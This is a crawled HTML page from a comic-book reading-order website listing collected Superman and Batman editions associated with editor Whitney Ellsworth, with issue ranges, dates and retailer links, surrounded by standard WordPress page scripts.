

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/creator/whitney-ellsworth/
body_size: 61445
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Creator &raquo; Whitney Ellsworth</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Whitney Ellsworth Creator Feed" href="https://www.tradereadingorder.com/creator/whitney-ellsworth/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/creator-image/whitney-ellsworth.jpg" alt="Whitney Ellsworth" title="Whitney Ellsworth">
</td>
<td align="left">
<div id="booklist-title">Whitney Ellsworth</div>
<div id="booklist-subtitle">
Chronological Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-2">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;2"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/superman_chronicles_vol_2.jpg 390w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-2/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;2">The Superman Chronicles Vol.&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-2/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=86034" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401212158?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401212158" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401212158" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401212158&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Superman Chronicles Vol.&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Action Comics 14-20; Superman&nbsp;2-3</td>

<td class="list-cell-7-dates">
July 1939 &#8211; January&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-3">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-391x600.jpg" class ="thickbox" title="The Batman Chronicles Vol.&nbsp;1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-391x600.jpg 391w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/Batman_Chronicles_Vol_1.jpg 457w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-1/" rel="bookmark" title="The Batman Chronicles Vol.&nbsp;1">The Batman Chronicles Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-1/" rel="bookmark" title="More information about The Batman Chronicles Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/the-batman-chronicles-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=29496" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401204457?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401204457" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401204457" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401204457&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=The Batman Chronicles Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Detective Comics 27-37; Batman&nbsp;1</td>

<td class="list-cell-7-dates">
May 1939 &#8211; April&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-2290">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1.jpg" class ="thickbox" title="Superman Archives Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/04/Superman-Archives-Volume-1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/superman-archives-vol-1/" rel="bookmark" title="Superman Archives Vol.&nbsp;1">Superman Archives Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/superman-archives-vol-1/" rel="bookmark" title="More information about Superman Archives Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/superman-archives-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=88981" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401206301?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401206301" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0930289471" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0930289471&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Superman Archives Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Superman&nbsp;1-4</td>

<td class="list-cell-7-dates">
Summer 1939 &#8211; Spring&nbsp;1940
</td>


</tr>
</table>




<table class="database-entry" id="post-2226">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-387x600.jpg" class ="thickbox" title="The Superman Chronicles Vol.&nbsp;3"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/04/The-Superman-Chronicles-Volume-3.jpg 400w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-3/" rel="bookmark" title="The Superman Chronicles Vol.&nbsp;3">The Superman Chronicles Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/the-superman-chronicles-vol-3/" rel="bookmark" title="More information about The Superman Chronicles Vol.&nbsp;3">More Info</a><br>
